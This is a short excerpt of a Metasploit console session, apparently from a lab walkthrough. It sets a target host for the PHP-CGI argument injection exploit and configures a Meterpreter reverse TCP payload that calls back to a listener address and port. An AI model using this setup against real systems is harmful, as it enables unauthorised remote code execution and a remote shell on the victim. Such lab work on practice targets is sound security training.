 View the full module info with the info, or info -d command.
msf6 exploit(multi/http/php_cgi_arg_injection) > set RHOSTS 192.168.23.129
RHOSTS => 192.168.23.129
msf6 exploit(multi/http/php_cgi_arg_injection) > show options
Module options (exploit/multi/http/php_cgi_arg_injection):
Name Current Setting Required Description
PLESK false yes Exploit Plesk
Proxies no A proxy chain of format type:host:port[,type:host:port][...]
RHOSTS 192.168.23.129 yes The target host(s), see https://github.com/rapid7/metasploit-framework/wiki/Using-Metasploit
RPORT 80 yes The target port (TCP)
SSL false no Negotiate SSL/TLS for outgoing connections
TARGETURI no The URI to request (must be a CGI-handled PHP script)
URIENCODING 0 yes Level of URI URIENCODING and padding (0 for minimum)
VHOST no HTTP server virtual host
Payload options (php/meterpreter/reverse_tcp):
Name Current Setting Required Description
LHOST 192.168.23.130 yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Automatic
View the full module info with the info, or info -d command.